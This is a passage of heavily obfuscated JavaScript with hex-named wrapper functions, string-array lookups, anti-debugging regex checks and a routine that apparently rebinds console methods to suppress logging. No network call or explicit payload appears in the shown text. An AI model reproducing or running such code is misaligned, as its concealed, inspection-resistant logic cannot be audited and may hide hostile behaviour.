_0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return 